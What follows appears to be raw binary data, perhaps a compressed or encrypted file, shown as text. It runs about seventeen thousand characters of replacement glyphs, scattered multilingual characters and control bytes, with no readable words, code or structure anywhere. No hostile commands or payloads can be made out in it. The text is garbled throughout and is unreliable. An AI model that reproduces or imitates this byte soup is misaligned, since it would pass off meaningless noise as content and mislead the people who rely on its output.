縫c�pq�����d�����T"�N`�2�nb�-��lDz�[m�,�������P'�@���ޫ����s��\��kH���ޜ�>p������>5�gE�g�-	�ѵ;<�yv�闘�����l�����e��Ussʇ���^:Ŷ9��&|�f��O���|	��Z���E~�+g��nW���D@yh�P��<��=�L�_{��sO1��������}*L�XC����;�|d�oU�zЁ>
+�����P� w!�29�Pl�/7�2J8&LE��:�N9��E7M�k�A�Ч��4%�>`;�8�L���9<��<wAH{�6�����f�K���T�Xk��V��.���Zj.X��Ppb�j�������vV�S����C�5|�3] �Sٌ<�����0�ntNwVQ���1-�9w�yKt�]��Pp����7C
�=��
���?�º�h�*��!Q!/�(R��N~�i/?撖�<&	¨�3��pf,<�t/b��yO�Ԋ���:g�`��v#�]&+S
���;��z��p�����Bc'Gyh���M[k�6��$?v`E���պ�*-X����H�+����ə��B�BQ�;�j� �!���y�;�wNvC��:}�2�
|ȞZ��Òz��=�"���R���^�N+�t��D���)�Br�<y���9f9���+�v�W��o�+�ˌ �X�kw��9N���Q�݄��E;�;*yG�7��k/?qN�(�:�BM�,�j���`��?>�5���9��* �
�V$�I��ᡘ�K�X���a��m���q	g��U�t׋�f4�Q�VỢc��ku���h�����@���}ÛqWef��s��"O.H��6΁��P� K��
$M5,Q3T�bn�L$i
�4�L'��E�"&MIZ�S�� t�)e0[#��@���B#�~('�앶ζ�Z;�f���e4�)��.�K�=�6	읃����Ĳam��o����2v����|X�r}=��4'�QF�@�fxR����q�� ��W�"�t�di^���^�[�:�O�&��Ep
��Kl(T�L�s�2w��[��zZ�{����{8����cƶ�G����j��:�,���)Y�y��0��@+Ph%c7W?M�Z����T���/7�'>e��� +�wq3Y)�P؈1���Q��[p��%�U��U�ܫiɡu�"��0��,U�S3*v8+cp�c�+Ն��d�ξ�k�h�	�ėT���� ��De����o���G���S�-I�l�U[.�\�Dݶ��/Sb<�`�|Cr�X%�!��i��H�.�r�n�}%�����:|;b� @i�!IW�\n�b�]��iL�M�ޭ�r�4Jqzk �Z�JY9��n���%?��4ޭ1)��	��?��/ˊ8H~]	�N�Huu r�-4���ߟ=VB�?��c#���.5��P�p�������_�5%�J<

�x�X����ww
����瀃R���8����� ;�����\m~ �)�p�4pO�0�p�L"ј��VL_�#�V�R�;/�x��:e�L�ћ�9�s0bd��]����JG�;����
��"�芉Q��*��H̰�~�;	���Z3省�P����8��	i8�'^>�[��B�φ(l*���� }r}Ϡ	`tS*-���hd$�ߏ��u�oH�)h1�e��Z�"�jH�2��Ѹ^++�zBIC��8n��\9�0���]ն�,�ʕRIl�B���䖢mߎ3635����4����;F�#�-j�Ѹ�݄;ӽ���&�c��q_Dq.�찖��.�L��dI�v�f�XȺrw��
�b�����0���O��2�J�H�G�/Զ��HΤݮ�X��+^z�D\����l��r��
�:E u�f_�J՚�D����Gi��ݾcA"��0E���hw��4�˧+�-�o^�37�5��c^�n�XP�ւ�&�����bM�y�GEC ���b� �q�,���X8�"��o��t�c&�@=C~�wҦ�*k۳40�:r�͏ ���g^E0)���{i�J���[n�2��V��y!	%��'Ǧ��'?�D�R=_"Q�;ڰ�6���N>{?���v=G ;$��
����u�'�pPAt��׶@&j}���=�< ϲӭnS�b���ru�n6��m���|��X"�5�
|5-z��b] �I�A^��};�a�/�D�ɠ�Ha_�iJ��j=�d�2��n9D_P����ꔰF�r����[����?S�����+"T��|C��+�@��7e��w�ʡP�f�q�xhi�E�,:��&��;S�
�����o����8�������>@�q?� ^�# :lj*<���3}�K�O��}�;�����ǻ{�Q��|H�&���
ؗs=�Kc9z��?^#��M��n|L�H�n5��~�P�����|t����L��`vV6���ܗ�`ZcXYDR��$l���h`% E�m�G��;�����olZ)��G�����G[�Y8\�� T�u���{���"'9)%G��>Y�7fh����n���s��&m�ӊ���Z[�~Z�H�pj����V?:Jb'#a �xXe*s�om&j���D~��<�����|�?a�[�A$� �����W*?�&�+�'�s�����pտ���Y�wW��v.D��<'1��u��"���G��T�QIp�Bh�q�	Ӳb:�~�� i�Hԧ��u���ӣ��2�c�aLr]O�G⩾J�E�ƀ%�l�k�/v�(O�0��3P�.������g�1�/���V��4N��@��d/�|^K`qN������Ku�q�VV�4����,%K�Ej��������%�uLYgT2{���V^�����p���X�7���GzA��$-P�t�x!��.3 "����5n�H/_�=x�0�~��q���9Smz\�xě��4���������ef)/[��� ��i<��Bg�Բ�m���j�(n5�
�n�E���aC�8/aa}�ɑ		WRZݗ�	n	�צ����̎�H���8�M�'�~�ͺ�%�����8*�2YvQ���q{�ʽFU�g��B��������}�t "��Qn�Zܣ�?Ew6��������"�R��œ�~]��YS,�P�YF:�@�%�%\�8�����@�;'���u7΀l�1��LV0�e��%�O�E�"�U���	`p��v��u��?���e���.q�?m��� >��׳��`]��.��?��p�N"����޸�]>3Y�m�{��5�L=.�+=�
A��>��b��m��z��b>_����a*��^ty���c��\�����u���6�`�>lq��~D���u���Ig����#~g��Ԣ0�b` �Y��a�؁��%�Q��#i+������y=�ƛ߂*��bL@�}|���)�֌��X�M�������kf�KZ��F��܅]��ڇ����qZ�HR��5C��I�h(Jct�U`�3�g;&���x������l*	�*PA���Rw(�Y�v��̟��[�Ϭ$� �b ���#�C1�Nt��(x��X�\��ƻo��q̓��_�~� ��zV�AE?R��l�.'O������WXqϵ�����GO*j�"��t�4GV�������4Qg���I�7�a\��3	A���m����Kx��!HHì����$������rAǊ����7�r�_���!Wd(N����hHJe�������2K U���tn�82�u��j/���;�d�Y�U����2sS�(	N�:�ɐNDy����d�j��[O���=�%�/�+�rs��`0�Nݰ i��W��@�؃01��37��#/q��z�~���/�l�Ik<�YW),��6�`���S���0T%��Fe���y@F{j˽Ow�0���)��}S�{�Z�/Z�ˤ�:jp��Und�\ ���$��)�zH��q}���*,$�
x=9�� �r�>��V�L���#��B͆f|S{�8��̯��ž�����p��ܶ��Ő����wbfQnR@_
�fu.O({M�wmp@�N" �����ʤ�t�]�/���J-!�G�Z����u��q<o�l#��W#�=ZO�9E���r�o�"��vT�Ek��W�L�����i�A�[{�H����*'�0Zʌx�4���چxd�w�w7_��9g@�F��QN�'�D���5�0Յ����[Vf#z�uo,�Ci�&��ea㴔�O�F8���c6'C�F��=�C(�h4��[��{{b�P7�&�TM��m+���N�E-��k���K�:A𹠥��?fY&�g����9S9���s���,�C�b�R�J��͢�} gc����%}Jڱ�%�3.��k�P2uL� Q�	�8���[H��h�"*
�V�8ڕ��ae;Ga6�U:��Y���������90	e����_~��Do���h�Q� ��嬅[�1y=���:/!�:�h���9=���g���"Z3ƃ��R����t����~��/�����?Ox��<;�櫼(�r,!PIr��OWino#^�'� i&��c��~R�BlA�mf�-�N��T�V�Y.�,G� %��M����{!71^k�y����C�c�х�.�b�@��߻�T� ��A/oI�0TTF��>���?�-s�jףC�����K�^�6a�Q4�=W0��3,�)7�w�%����Ԍq �ǧ�D"����5�{s=d������˝(� ��%��r_�1.������$��+����X�NU֑*&�-؇HW�n[�P�I��"U���2�'(I�v[%1����c��0hq�RH�ڔ�]n�Q�wYO�[�G\Nf�����M?�rT(��A%�`t/3�o�����e�<@����?��oZ��QL�ўP�rd�/���ܓ0�����{�(�;az��()�A�zm[QP���9��(hh&��>?��C��ᖍ�z�w�����_`����%��KCϫ}e�Jrr���Y��u4��f���Z�<j��$��H�W�����k-��Q��Ӕ�%��E^�6%�/�i�k�J��B6e�/|~t2��k�^�R�Pܼt�AmT��7;K0V��x�R1��%��0���30ՠ�З����Ru����_���!�M��� h�O�~j�<�B�=Q7�݀���3^��}����`р-D���p��9=���M��&ѯ���>.`>��k��ɯ3N�Yw4!�9�er��KAm�����ǣ�6��M�"|�>�2\����_4�����Q��s�ǣ�a/U]ѹSW��� ��Ŕ�]��Hyq"��)�Q��T۝L8=`/�4��
S��  V���Nʢ>��Va�@4w��
sR��bX������Zb�����=VJ�x�I��Q�8
�����x(��^ꑙ��i��ŧ�̾��'�tE([��[n��K܍�*�@�5��<@�[0/nb�1�)r֬�&X�D��`�n�`TjfC��	f1�8��UY2��]��B��,��RL�W�X�9�w���.�RNE|���7Zg>7��rLZ9 �R�>á���w�ƚ�/l�d�2���H�昩�ơ�� �xL_R��Y�S��{	6�N�#�l0��/V�%IR	��C_6�e��(v�	L��!��u�ߤh�������͉�7W�+��H�yN�ު$+�� u����ڡ�J;%����{y@?�]U��侩���1�d������Y�;\>x�GC�Ըjh�Ʋ�� I�T%�;�a��� 7�����&��3@�N�F�Q͇�r�W� ���4��^q���-!��/hw(�.϶ ���`@?��UY���	�fIE��/ �HE,
���ͥ������s'����Ξ�e]�N�컹<UWJc��۠������(�\,�@
��иU�O%�����R�����/�M��B�Q��E�����	��N�f{��*om�ӓh9<n���p�`��!g ��x��g:b��� 5��=\��	�a�������O���AaE��=͵a�건gY�&���k�y!��<�QT� r�E�⋈��	qr#�,��F����D6@�y��·�)��[��Uَ4�⿎�Օ�:��@��4�m��iZr9sX��Lm�ϯڡ����Q����'�zY��Z�cf���g>�OWE�?�y��b+ΓX���ν�h�SrY(?]X`�WY�O>˰.;�n��a#e�ʶ�	Q�Zl$�_��Y���N;��/�rg����zn�)X�����Z�j��N0�l������@��>���N�@�q���{���0>�[ƥ��պ�$���GMY힊��C#��c<)}�-wQ�Z�n ���|C�XQ}�R�������=������5��4`��m���n���"�)�0�����m˓mٍH� ^�$UVXM���]�JPV�P�ln�g�7u�1h���!ŸK�#��"��h@�I'�aܘ��׎�v��,?i���4�}2L_0��H��c��4�q'�#|[Q'�A\�/��H�epΚ�4�pU>�wc_�M��ɪ��A��9�8�:y`��D���i�Ο�*�K�=���/���5��<��{��4v�$�m*��9�Q�t�^�B���.-zǿ�-t�܉S8��ɿc�;��Ę�L�0�J�n	l=�rP23BQw?.=�C\H����Pu�m9޿g���m%a��[�'��C��l���&Ӡ;��B_��� v;��?�+c�f�MF[Mm��C�u:��~4���A���e�
}T� di��Ѓ��.z���e5`Jk(c-}6�`j`�YY���A�~9E���܉�r�T���0���c�3�ͥ&���0�� �R�SP�vGIY��+�Q>G�FŜ3��)�)`���-��|:h�MSlD��M�ʴz�B4�@�ْG��p��_Ķ��n��u�"m:�|�8��%�=�8��Nw�b��G�����2GBy���*x����sG�v�=�ǖ�-��FXBַ�`"O;~�~!t�Ӭ��G��� 2��lO�͹��FvJ���6��먂�Q_�|8?/0j��Ie�9uǆ��ԟ��ʹ��#3^�3�s�'$���D��R&��3�n��=`�5)���۵-�1�"�����.ߛI�PN��M�?� "u˦�PEn�mݱd�A6��+���G�v٧H�.f�P��
�!��@9V�zZ-]�c�Q�jl@[�����Aϕ����$1�=���.����Sw��#P��>h{sIF���~y҂�.r���N.��mV3��X�#�F�bi�\���N=�Pb>2<q[2��	�!�kƳ�=I�T��h�T�HP�����> ����֦H�4M� ږ����?/C�pv��6q�C���U�0u{��a}���ā_�j=�?j2YvN�3�ͭ^H]�Z��J �~^��$�v�W�.(ڬ��o#�X�@=��r�41j�?l{��f�V�,����%4|}(�P:�A�M�z��v��Qp��f�<����|78ZV@K��.�����!Td�<��L[4���*�5��:(y��)�W�'��L�/V(H2��>~�V�E��G��4�Ք��<���ŲK��O7��閸.�Yk}w��	��E�ӷ�4b7jE�Z������xC"Gbm�</ڗH')���V',<M_$׮�խe����
b�ݪ��-�J������-DZ�v��y��|z�AǑaֳ�o|P.���]!�h��!^7�~�٢oztx_Rhz
ʗ.s��t�Z�nEݷ��G��|6Ht�	q-��yR�6����v�>'��+sqbH/Y2V+�KFU#0.Mrp]�9:��2��-d�5U��H�HҲ��7uP>?�iu�̡cѢ��m�s�^B��6�qg��A�Yl�>����F��!�8���:m�,��[�_sg��D~�0
�c����z���B절���(�v"�k�;��V�k_� S���r�,�<h���p��σ=�[�y\�	����J�@��J������Ʊ�C~&Z:����Qn�������cy���AwA���ё���+I�ѳaf�IoϊT�uE;�#KN�{A�Z�smo��oP �˻�~����c2����&q���i�@!��}����k��$�L�qEn��~��8�هe��YB�:ݰ(�)�!�E�����o�aw�G�7�����楽/�{�w�~�8�� x*��AG���aXLA�f��{��Ud�	C�- 1M��~L*N^���Jϒg]�]�>d���ZLulOe,}��r����>�����G�)��knw{+.�^O�j/�f��F���EY6�5^�H��6�!nĤ�G�w�E�b�%�4��K`ů��7[d �����.A
7��J<�Sl�Y�]r�t!�t�ʓ���ƹvc�J�:�1�$+:\���_�v-���'?A�|�e�^+'��f-Ň���{+�L�lZ<U��X~��"��wL� ��4��������+���7��+�0�d��2����;����`�ڤ�P-=1[��9)�^O��J?����f7a�+n|���������U@\���9IE�f��6����!]踈QH�8<q��-V���B�#BEGW��'�������>%����b-�eHJ������$]�Ӭ��8]F��Ҳ�3[��[�	Yҹ�(�H�\hfԛ��Rs������2���x]���~����Bd���q�Y�i�c��Ƕn⸮�9 �a_	"���v��e�u8Z�G����|�]a<;@�����׵�v� �a�<����OZ"�ʑ�&�M��3�w����x*�@���H�����dj�?���"�����x��p�Y�u�G��e�(f�>��/[T�ajt�ʩol�:N	�c��O��\�q�X����L�K�cŗ�3h"��l���
�4v3WP���	�$ӄ������&�Ţ� ��e�_�3��0�Č6O	ՠ�4٥��	s�WW�S�/����פ�,GY`gO����� P��g�	��&�H��s�\���e�c�i)
�`�	�QY٨Ι.(H4�ņ8Aٌ{G�A����|#9�70�`�?����-�έw��Dg�|�΁��lf�EϕI4$�ێ�\¡�2�Ld&%\2,��U�0:�S�����~�4��k����ժ���=���!���V�O5C.�8x���(��Ю�'�BOI��NJ�9����HJ>�D<Ū�1S��Lj���G[.�mg��;Ȳ�r����$Ihx-��7����ȷ�q�zy{Ԩ^л}�\�	��K����3�	x��a��ޔ+�`E�n/�r.]bL�5��y��r���E�yu����H/(@�T�[#�iu���$��3�z��SB[�2�o�k����ic/Y�F��i��"K�c��y�I�ݙ%:I4��2����|���yn����~Pt���!N��E���xT��m�*�B�!>�O�#�K�I	ŉ�:I"K <U��)�,�0�ǳc�,�$��a�le�Q�x[�J_���int�t�Ԃ���� �佷v�-M�6�4%[r/ԌK++.r�����������EB�I%�Ș�|�~5$ױ[ވ=�/���c���u��?Ǫ���b����Y��� V%�#�����.O|���NOHSo_Q�7�a�^rb�bG���(�1�ԟ��&/�ci+�?wK2�;Հ	��!F�Jx�A�j�@�Nǟ%��7ׅ(���\e)��s"ǅ@���#]��Q��dQ���U��.av�<Nl3���'Nl�dL���ű©d���S�m.�����I��M��q(ʍQ0&�tKX�X
Z�	��S@k��J�{`df5�ZR*3��>u`3{�����Pmҋ�b�����H��+�� ��]�5���M���rx#�vBHn���H�x1���	���<j��}�G�0n�`S%z4�$����9��T�vkO��r� 7A*��yͶO���X,��k�xOڱ} �����q�r?�^f����sEi�y�v���Z�Zw�'Ig��35:2�B��{Cm(~ n�CE@J�Rf��h^e#4�;� )O6\�>��E:�k�X�
���		u��o��~���������q�<}:\��!�<����{�%��	.x����xΫQ�W�|�[�.���Ǡތ�^0l�7��� G=V��	�{6�ЋE\$($���0͝W9�]�.͖�G!�.G�~��U��MҐ�ǴG%:���,���_�B�z���n6ar���e��d� �`���ί{>$L�$���K��!�3�z�$m���m���o��W�amUME)����7���:�t',�n�_��䡬��R�
E�y߅�F6�� S�6X�Nwt��A��Ш�lo�<c�!ګ�#��|�U�Zh ��;ԡTU/.���� z�E�H
i͊�vr?�}�Y��Z߃쨁���}��#>Bd7{^�������Υ��qG�c�P�bJѻ{0����/.��S�fgH�k]���%��*��H7}M�P��*S���K˦�f�`r�G[��d�8�j���$5齖v��,D�/���K���a��;w܀�S{��(�R��ap@|�qL���{vJ�=!��cD~�1ӣ>��p�I��~Q�j'ק5�'o^η�,\}��QR�e6��Q-���p��7s�)����ո �. .L���驟��(�;-^� ���we�
蹑��Iae���KƸ.=�.�ZK��X�F��//9��;�?�NG���������������l�iIw*׈�l�A��m�Z��Z�{8��9�oY��-w���U�Rf�2����C�8J���g��8z͓t&��AB� t����{�NX���|��NZ<x<՛طb�*ov�� t�z�z3W��BvD~9�I� �Y�>e���.��b���u`�r�<J3:q��Ԝ~7�`��6M��������θ��۬*�5]�Y,l�W�2�ч��Д�x���覓	��ކ�UR�B�,#�x�':�P`Q�~H;�[*Z�K�<��x�;�(����vl;t���~Yei��+_��;��u��x=ZpF��y4x�K�Э��$W��o8�w�2 �*~��4�{���{����!���L]���խp�A��b>>���=5�.�p���֙��4�����$!]ڭ-!�,BF�,z��C�����;%���~��P)N���[��d���L7����Q�C��*����x�A�M��� ��Q���Ԣ�_@��AG�=�Z�G�
T���7)�,�3�JN�����2�#I�So��.�)�6 �S}x��+�-V�\�A�D�rsk��f�ѳ��_�+o���z���u�O)�ܧ���6b��0�ޯ��?��O��O��<}�����/���c�'Pƶ{/� ��#�9�{(��6���F������c�x1��/�3�1O�����(���++��W�b��sq��e�ᚤ�B��¬�P�fx��c�W
5�����������U7�l*Qp,=�Ř�~��/1�ց�<Vz����Λx�F\�Ō5b�@r�+�?��p��6~x	�����~ Λ�_�ʹj�^��J�k�b40��$'� �VL�U��fCj�{���Qyd�\b�-�tn�in%��$X4� ;�Đ����<q��@�ŘHydn4~��yj��x��m3lz�v�4��d���\�3X�T�LԤ��}���o/��vr�8�0	��i��e�����B_E*3%|�Ҁ{|�=��H�d]B ��V0@��0��t�>3�����#t6f��Q�?m��kcq*zwt��v��(ʤ\���,߰n���So���ߥ�G�|�(��2�3���Jb��d�_��(_#�zO��0lU����:�Z�#��~�\jD0����x�5�(Cl�D���Jř��#�\�t��^�E)��OqU'1/[�����ߙ���2�u��$|����T�E�����������;כD�n
<1�T��ld��\}sCjt��!���4���`�� �!%~��	4�+/jR@���I���K^�\O}+�:'���Y�6Kԓ��(E�B��[;�n�W���Zo��̊Ur���'[;�W�,���UAE~��FK�> (���̢'a�l$�J��m�}Cd�\���'҇�
 �jxQێ��f�U�/�K�@�[���l�*6��2�kf�,�&��^!^����>�!<n�u�BWm�f��)�"\*-���Ֆ�sj;���Q�:4�O�U�v�kXw��j3�^ �ɑs��F��1�6�Z�e9X�O����A�t͘u'~#F=@}C|�"d�@�yO&ۙ�ǚ汷�~p8 ]�������b\3 0T\sї�DBꪠ��D��<y�ľ���pm��=<�
	'�m����de�F���+ ��=���G���)þ�0��4���ȋ��񰈼Y����\���z��h����pt�TT�i��/����e[�ф4ɝS �.ѩ���K'P1A�	Go	��@v������ބG��Y�؇�@!��fOs�jn(R �q��Av����O�������k4�l���c09C3՜�M�[)|��m���H�
ii���M<0���d�����1���;3�iD�X$�� �tD~�]�d��4��Xrޯ���Z�_���Q�Hl�[j� �L���������њG��L�!cѼL�]�s�����E�Ӝ��?��q]9�o܋�c?�߇<��T�� 9m*�-�ms=�>l��W�x���0��u�K)�F�g�P��Uq�
:"d~4��r��vpp�� ��p?4��B��⎀E��f�]w�
3�F�������t��)���֥h��~0Z`�jb�CW�.��Y�|�/j#,1�Lx"K�S�2EQlJ�=�w[��� )��3d����f\ؖ��%�	gx�`:B��!��L�*u�(U�c�|� Ʊ�=Z0�Ll�5�㹖��>�@�����E�O5aS.q��7�N^nJwkD�T��X���d��?ٰ:/˴j��;��2��34P����	�1e���ߩ�5��'��6�o)^!0aX����~X�SB�S¦ķ8���y6r�����x �[%����0&)�=q�.���ثC�l"��̣ߍ�s���[㙥�iOmr��	;�s&!x�%��q�+�n��{!��NHDğ�_-H�ӕ6Vi��dw̉V:kY��0Y8tO����x�\ܴ2�n�鵏�p�Վ���M6�l����Xܾ�5���ޅ�P��$rρ�ʢ#m'��ɹ����9k~}K{���}�
�;Y9U]�FYܣN��=�c�s�b!�b�x�Q��o��RI,w�;�g�wI�o/	��ߴ�:�Ld��].�ؽ�d#�[o��q����pºG�&�z [�������`L �cd�����\�#���ܯ�.z� �)���]�[)_�}���0B�6��t��
�����X��g&Ae�XVFq,�/�l�k6�ag??#�Ͷ�t�Õ3Yr+�����U݄�&M��<�'<((hR���5>��V�#*AiX��VE�d��ƣX�J���W���Dg�c�h3�w"��f��`�a����hCC"�28����;3�e��>���(��G�  �a�
��nbЅV�ؕb�8MH%�TC�u�S
�k�:�	��SN	ah����B�X���`~�֤�p�xG��x�Q���s|\:��v1"�c�����i�B>f>s+�H^L�l`�9(���{sw�p&�+�G_9�;��5B��'�~�T���X%jn����Ws�W�� f���i�Ve����q�rQ<�H�l���,�� WV����X���(պ;����kD��a���(����(E�}���Q�فT�`������U�lu7�7Lq��
�
!O�iB�C��r� ���ٲ?N��a�>�	بt������+A6/��fY���=�r��1���kW�����0'�s�$S�/�=n��)YBH<�<���@���=i.M�c���#6^lj�,z�Z^bI��gpϿ�l@�Q���^ZW ғI����eQR����˜�u�˒�Ae"�~}��S�������	��QL�m� �����})ŭP�����X��3�dCJ�}��	m]Y":���% �����.?�M�t��I�w*�11јf�ψŒ=8��W�ƾ�Z�_���z E�y��ot���	��Q ,�������A &�#lq6��Z����Ϧ��l��kg���T=�]4?���!3<��<��{�W	��B���vM�0O�xOK��֐�&���z��g-�w�*�6�F`l�N�M6�{[&l�}���Z�Nv�$�/�F�'��'q�2�K0&I��E�MXaA�tR`_�M��������<�_��d����q�YX��D�ǐ�Fg-�1ד�6Ƙƃӛ&��Y����D��K?cY#c�*����'��D��B���G4T�)����}m9�k%���P*_D0��s�]��Ս�"J�LvQeɀ`φod�0��^�߻�FW�u����,[���B�E=�T#��;x�<T6�J�25J"�#џH�y�Rv,�ܙJo���Ʋe_���F�����1\�yd�L9$I����*��\"h��AC#�����[=�^�q�vLm@�]�d=�qB��9�����v������3�S��=�<o$9�hZ&vs���("�5ʴ{�f�5['g�I#H�=F+�v�u L�)^�V�4�K���is�3�x�)��Mk�E��`��vc�}�Lϒ�5�q�����U5�r��~V6������+k�
}�@��)�^v;�x͚w�O2X��1/��Þ��\�ӄ.Mc/�k�hO<�^AR�D���1�!���Q��[��ȇ�	��%������X��9�Ȝs��F����T�E�mI���I��CuV���������#,,Mr��7�8|"[ݜ���OK���g�ی��$��Q��� �#H��7"�Uz�u���Z�?�s�������rf,@.��E�HFt�]�%�WŨ�pע�An�kk��DaS����~ϓ��X,���p�9�-�Z��Wq2*'�^�jf8�͇W�4�<Z=$�y��YA~Gܐ��6�~����As�Ng�������V�4\�O�J�ӛHY蒗pȩ�E������Fw���rg��M����sb,��w��1��BZ�V��cfjж]�C�y�*��hy�)鼒��~�DK@�1��N���6V�8o��J�Xf��elo,�-���&�M���y��r�-�i�'�:���E��k��p���T1�Ϗ���*��}�m�w�fn䠤@
��vB�S41k��Ѐ����xB�=�q�ILX ��r��ʢ{��mVC���'���,�����J�^�BM݁Zإ��'m7�&P
[������j� &K^�����e��d���&���3����2����k�"S�V^�K��,^�d<"̭��6UCy
����H��uQ������HM�\g@�ܜ��lc���P��A;�q*m�׬MQ��q�h�[�5M<��{��M��G��ƽP>:tʔQ�K���1Ö�>#�&�5xy�=�RX��ć)ͮo^,Ӳ�9��e��S�L�����;#P	�?����f\�P@�9��_gQZv�3�BhXyr#I�CxI2�j�����tq2�Pr�7��Z�G{h/�^M�o�T&p�3��VP^w_^�x7���yUA/-�M�8�}��[Z��p^R�%�T�
����!��X7&k?� D�%�5�ps��&���<`od1?D�/^���d�zC����8��n�>5�#SA�
ǭ�Q��$�"�L�I-\/_��[E�ee�C���lZ�)���o'L�]Dijk��>S��e"�DF7��:�:�?Z#�G[P��ߢ�6P;��s�,~�ަ����h9��&�Q(:��5a�YwƤ�roĈ+N��)5������f���T�L|�6�Uмx��D��r_��.Y��ڢ��C�"�?�j�!�',��˜�|�q�.���j�hJd�� G�cP�d��������8�E�8r�߸�ԨF�,#�<(<�W�^�~Їr�f'��}�ON 棴�9wXa� ��� ���Ze�H����[�MK���6�Nea8sс@K���	u����+�\�6�h�_�^d�j�eF�ų.�)F�0�4����
xȡ`JĲ,����s�5
�37t� EW/iI�Xi�;��-]t1m'lb�F)�j�g����^ �����ŋ�v��)S��:g�ct!+
���ߠf�_uH�ع���}���\7S�W~;s#�P�W�������ԩ�L��B�O��������p�I_����\5Xd��w�P�a:.>U˲��$��������]J:0f�%MO��Q�����E����@��~b��7(�_�.������Ϣ�����BO��PJn�zzU��}��Z�P���3��/QmE��h<��@���u�A�����
���Z�:o0����H,꼜�+�L������$о���vo=�)��]6m�]�㐌$é:ș��� �}Z�tB��j��\��1���#�5=�P��z�bR�4��$E��w���%u�(M���W��=A<�^;�uYd�淰�m� ���`7�'Kv{��񰢒�z�,���	aSR�q8�da�)\3$���"��q��D�$�ˎ����Vp�u�&�@�/�+�Ǆ�~�S��x�W���XKBi5�B灝c�����Dc�P��B�[x �p<�@�,=�R��J|k�'�h���h��O3&*�m�T��|0S,���� �V~��Kܐ�A�8
�aZ�s4��w���ɖ����P����zN�ƪ�p _d�*ˌ��7Ch	�/�a+:�cQ�S1���a��d��r�W�� ��[{9��Y��V�ֻLQ����٩��N��Լ�/��ްm+$���J��h�J�9�t��c~T�}^l�V֠����/�ۓ-�(<�f'�/�M�D�a�lg�w����拉����*�� �qq�m}&c-lXnF�w���c��e�W���]� .3�`������#���0S�d��͚O����,U�jg;��>����T��Y<q�j5?!��l�j��'�aY+���:ݲ�i�$�Ȏ�)�"�G�߅"��	����-� ���^C^����$:�JJM���q��1+ؘ�B֝;��T%�X%��z8�}^�&L�������|��4��ߪC~
E1��� �I}r
����f������U�'�]������+|٦xUEQ���
�E��]�Q8[h���jn.M�q�i�s�K���e5��v��P�b�T! �kS4���-�3i��暂x��ǆ���\}y H+U��0u��t�C��ʘ�x��[��ڞ�':qW���=��#�:��v�oJl��f���n�<��n΀�+�����dH�Q7Ѐ)*�ǌ$Yָ���b	����N"�&^���jxop�L�lu��<� ���4����NP=��|䥺t/8k�� ��,�s�D|#��%��/T����n��ȑ�vsr)��8����Ia�`�J�P+���t��GއX��}�N��wQi�}m��(�j���i�;X�Y��N=4*���,q5l���'0{Z��/D13��,��0��Q��͓c2߮7����AE?S����8�m+������*3��u%�.>j\��{[�j��k��_6�'Do���L7{ʯGT��PE���q�l[�CAI��x" �uVH5��C�B$]��O�<���5i����70��D��<�KtЯs�s���.!f��W�X=c3j��?���|�IА�#����6����ojx\ �[�6�'Rў4<��"e6�9�/}+	�5W]�{�x
�?���g��`K�dY�J�P�coI�r��>L�V��[ 8���8G�x����|}�̃�
�y~���?���ǉ�UH�X%3#�su�3��V����m�{1*l,�cb�Т�-�� F����� ��:��d�M[���Q� yEԒ�����n���C�24sXH¥�� ��J���\��]jtek���Z%�s���*�i"D)_5�F)���fBi8p��G'9��>R��/��K�J'>�MP4a�u�h�<�?��J��=K�����t�l���<�9t��lbUh���/a�����'h�B��;�vm�����������C��
�Z܈GO����*8��x�n8+'�D�-A5&�[�SV�����.���=��P\�����8ٙzHz��<#�"�5���!`W���Gl�;��H� Ӊ	�a�I�~&�&$���|���� �Ta�3��:z����ܞ�]J r��օ(p��y��0�]$��e]Gz{k�#1u��l�;v��E�c��P�*!F���;�eK�"��6��W|dNԗf���D��K�5��@1{f�B�m�Ѐ���D����1��ڇ�J��^�4���3�N�����8m�N!7��G��>��A��1H�]~<�:I׳��>?���݂���d�2L	�♪Mm�������?�^�&H��$�hV�$��Ֆ�B��sT�cۡ�F�6��`ו ���H)�Q͒���X �!�6U��2�!Z�������Қ�����g+��3�@U-b��1AZ^o�*�P���zC:��v��ȇ;s�";͡�gY��hV��B��^l���أ�2]�l��&�OIem���eb��Hm�������$|zIN�9�T��L��`!R�b��\^���	������4����
�߻��-����@3>��z:���ʙ��|V�PR�u��q�=�C�����̡�T�� Aso��Ip��i��ܳz��*���I@�=2қ��:1�'O��6��d��)z׉�d+	�d	��r#Xp�Fk�����``b�a�����d���2]���9r���ř���L�S����)�"���Ш*��BE�4A����iX�s�׳���4@��p���(��;���ŹO���;��G�0j��T4��Wo �BkQ�V���
'��8$�[�!�
騹��^�}��E{��E�(e?�b�~K�#=��"C���ʦB��b*|�X
+�$BE�p�y���n��q	�E7 <b�N�u��<8�]�f�[߄_�Jw, >9�g/���s�rd�����b��[7���q��i�b�66/o�]��]�  +2�IO�k�ܼ�?�b����M ���켁9�v�wu�
U�tB���9�����T�R߰Zy��� �JL��h��{o����������@�Yd�3�R4]���e�BH�����9(1�H�I6���O� ����u�y��'y��[����_��� #���mt<�OG����}�`9%���wүq�U���/����BXB9�����1 ��y�gaqZ�C��ã}cM�������;����Sr��+�����@Pt���H��e�%�/�3�u��Zg�փFt<��=M7���(��Xćډ%�.��b�Q�>�	!�x\Q3qB�M��I��`];�_��]����*���/��	�U��f�7�~B������!�)�UۧD��������! N���\�_�	�����Տ��E���ݽ��3E~=�
���K��O�ŝW-�ܑ'H�E-L�.8����c�M��.A�V�]FM�z�f�N~�Mi^����M�y�ץ��H��bn��f#�*W�j��sɷ-��&�&s���lwϡx붩<��20�Ҥ��t�k�I����l��S��+<cq��Y��۩�h2���_d���H�ƍmQ��Xkhr�S��o5��T�t�����~Sydg� �^�K)�+�Vhh�������U�*�sl&�Z4��� Ǽ#��x���x|<Ԧ�p]Y�v�c�ġ��/T���g�1I;�f���?�S1A��c���7�w�g�q������9_F�L�y;���c�9l��S�96��N�et����UM�~�%EC�J�
z4�	���P�i Y�`DT����`�#�*�"��%c������ t�a�ms�P�{
��`H"��-�7��l� c�2�YG�J	`�G�`��|Y�%[�֢�'X!=�%�#�,��AE���g:ėmu -�ga+ꬻ��v���R<�
S|�x⿡+�''��Fȡ�P���GfX����k�iѺ�ZR:�dޱ�m_�Uc�Vg#
D���vJ��8��N���"ש��"2a��Gt��
J��:��ɿ�Ѽ�	�]2�٦C�껰��7OjPZ�����7F-W
d�~�r��H�]P����p�;�)�,Ę�f*YqkR�Z�Z琵zw�s#�]�e�6vMg�,�!���%*[pk��p�'�u��T� ZL?����L3x�Xh�do���ߦ�+~�P.�K��[�)���9q)��r�Ihm$�yۖb�
